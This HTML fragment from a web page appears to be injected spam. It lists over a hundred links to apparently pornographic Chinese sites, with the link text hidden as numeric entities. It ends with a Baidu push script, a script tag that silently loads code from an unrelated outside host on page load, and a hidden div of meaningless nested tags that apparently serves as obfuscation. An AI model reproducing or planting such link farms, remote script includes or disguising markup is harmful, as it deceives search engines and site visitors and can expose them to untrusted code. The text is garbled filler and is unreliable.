<a href="http://qxgxxq.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tyrby.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinostyer.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hftashan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://xahaode.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://shenzhen-ems.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://czsghxx.com" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fujimao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiao1000.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bid7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://xdypx.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lhh8.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://tsmzly.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://njgbzkw.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://0578f.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://rdrmed.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://22588488.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://fujimao.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://rojtss.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://1wka.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://422334.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxyqt.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hhxhps.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://hbzppt.cn" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ntzhwl.cn" target="_blank">97&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btszyst.com" target="_blank">&#x8001;&#x719F;&#x5973;hdxx&#x8001;&#x5C0F;&#x914D;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0578f.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://apxike.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzposo.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://autoline-china.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7yueban.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://acsspass.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://daannc.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jodijo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x6027;&#x611F;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://d4y4.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://smengya.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mj2005.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://btshangshang.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x523A;&#x6FC0;&#x5F71;&#x9662;</a>|
<a href="http://101jiudian.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gazs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinhejy.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://manke88.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://myfiona.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://liqinyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://connorsfam.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hndbuilding.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzctghr.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x4E8B;</a>|
<a href="http://glktwxcq.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://gzjtzsgsh.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://jvawa.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://t959.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huayinbao.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://jieshuilongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zunhejianshe.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;91&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://010iphone.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://szasd.com.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jobatable.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://fheee.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://kiragawa-gyojyo.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyxsj.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gdsgxrxsh.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/" type="text/javascript" charset="UTF-8"></script>
</body><div id="imu0e" class="pl_css_ganrao" style="display: none;"><delect id="imu0e"></delect><li id="imu0e"></li><em id="imu0e"></em><source id="imu0e"><strong id="imu0e"><optgroup id="imu0e"></optgroup></strong></source><dd id="imu0e"><th id="imu0e"><object id="imu0e"></object></th></dd><th id="imu0e"><nav id="imu0e"><abbr id="imu0e"></abbr></nav></th><rt id="imu0e"><code id="imu0e"><noframes id="imu0e"></noframes></code></rt><pre id="imu0e"><wbr id="imu0e"><cite id="imu0e"></cite></wbr></pre><noscript id="imu0e"></noscript><wbr id="imu0e"><cite id="imu0e"><table id="imu0e"></table></cite></wbr><dl id="imu0e"><pre id="imu0e"><del id="imu0e"></del></pre></dl><small id="imu0e"><button id="imu0e"><samp id="imu0e"></samp></button></small><fieldset id="imu0e"><input id="imu0e"><tbody id="imu0e"></tbody></input></fieldset><noframes id="imu0e"></noframes><acronym id="imu0e"></acronym><td id="imu0e"></td><center id="imu0e"></center><object id="imu0e"><ul id="imu0e"><input id="imu0e"></input></ul></object><li id="imu0e"></li><pre id="imu0e"><td id="imu0e"><fieldset id="imu0e"></fieldset></td></pre><noscript id="imu0e"></noscript><input id="imu0e"></input><del id="imu0e"><cite id="imu0e"><delect id="imu0e"></delect></cite></del><pre id="imu0e"></pre><nav id="imu0e"></nav><del id="imu0e"></del><pre id="imu0e"></pre><tbody id="imu0e"></tbody><center id="imu0e"><center id="imu0e"><dl id="imu0e"></dl></center></center><cite id="imu0e"></cite><table id="imu0e"><kbd id="imu0e"><pre id="imu0e"></pre></kbd></table><center id="imu0e"></center><abbr id="imu0e"></abbr><table id="imu0e"></table><delect id="imu0e"></delect><td id="imu0e"></td><object id="imu0e"></object><dl id="imu0e"><optgroup id="imu0e"><abbr id="imu0e"></abbr></optgroup></dl><sup id="imu0e"></sup><tbody id="imu0e"><nav id="imu0e"><li id="imu0e"></li></nav></tbody><rt id="imu0e"></rt><input id="imu0e"></input><tr id="imu0e"><object id="imu0e"><cite id="imu0e"></cite></object></tr><input id="imu0e"></input><sup id="imu0e"></sup><nav id="imu0e"></nav><li id="imu0e"></li><pre id="imu0e"><s id="imu0e"><center id="imu0e"></center></s></pre><delect id="imu0e"></delect><menu id="imu0e"><tr id="imu0e"><acronym id="imu0e"></acronym></tr></menu><optgroup id="imu0e"><blockquote id="imu0e"><abbr id="imu0e"></abbr></blockquote></optgroup><center id="imu0e"></center><tr id="imu0e"></tr><li id="imu0e"></li><acronym id="imu0e"><td id="imu0e"><fieldset id="imu0e"></fieldset></td></acronym><noscript id="imu0e"></noscript><pre id="imu0e"></pre><source id="imu0e"></source><bdo id="imu0e"></bdo><s id="imu0e"><cite id="imu0e"><table id="imu0e"></table></cite></s><strong id="imu0e"></strong><tbody id="imu0e"><pre id="imu0e"><small id="imu0e"></small></pre></tbody><ul id="imu0e"></ul><table id="imu0e"></table><tr id="imu0e"></tr><tr id="imu0e"><wbr id="imu0e"><cite id="imu0e"></cite></wbr></tr><kbd id="imu0e"><pre id="imu0e"><td id="imu0e"></td></pre></kbd><tr id="imu0e"></tr><object id="imu0e"></object><menu id="imu0e"></menu><center id="imu0e"></center><table id="imu0e"></table><option id="imu0e"><center id="imu0e"><noframes id="imu0e"></noframes></center></option><del id="imu0e"><fieldset id="imu0e"><rt id="imu0e"></rt></fieldset></del><cite id="imu0e"></cite><center id="imu0e"></center><xmp id="imu0e"><strike id="imu0e"><input id="imu0e"></input></strike></xmp><del id="imu0e"></del><source id="imu0e"></source><del id="imu0e"></del><abbr id="imu0e"></abbr><samp id="imu0e"></samp><strike id="imu0e"><table id="imu0e"><tbody id="imu0e"></tbody></table></strike><del id="imu0e"></del><tr id="imu0e"></tr><th id="imu0e"></th><tr id="imu0e"></tr><noframes id="imu0e"></noframes><option id="imu0e"><delect id="imu0e"><tr id="imu0e"></tr></delect></option><s id="imu0e"><small id="imu0e"><option id="imu0e"></option></small></s><bdo id="imu0e"></bdo><tr id="imu0e"><s id="imu0e"><bdo id="imu0e"></bdo></s></tr><tbody id="imu0e"><pre id="imu0e"><li id="imu0e"></li></pre></tbody><xmp id="imu0e"><tfoot id="imu0e"><rt id="imu0e"></rt></tfoot></xmp><ul id="imu0e"></ul><center id="imu0e"></center><delect id="imu0e"></delect><menu id="imu0e"><noscript id="imu0e"><pre id="imu0e"></pre></noscript></menu><tr id="imu0e"></tr><nav id="imu0e"><blockquote id="imu0e"><table id="imu0e"></table></blockquote></nav><small id="imu0e"><sup id="imu0e"><dl id="imu0e"></dl></sup></small><code id="imu0e"><optgroup id="imu0e"><abbr id="imu0e"></abbr></optgroup></code><center id="imu0e"></center><del id="imu0e"></del><tbody id="imu0e"><pre id="imu0e"><del id="imu0e"></del></pre></tbody><dfn id="imu0e"><source id="imu0e"><code id="imu0e"></code></source></dfn><small id="imu0e"><sup id="imu0e"><th id="imu0e"></th></sup></small><nav id="imu0e"><abbr id="imu0e"><center id="imu0e"></center></abbr></nav><object id="imu0e"></object><nav 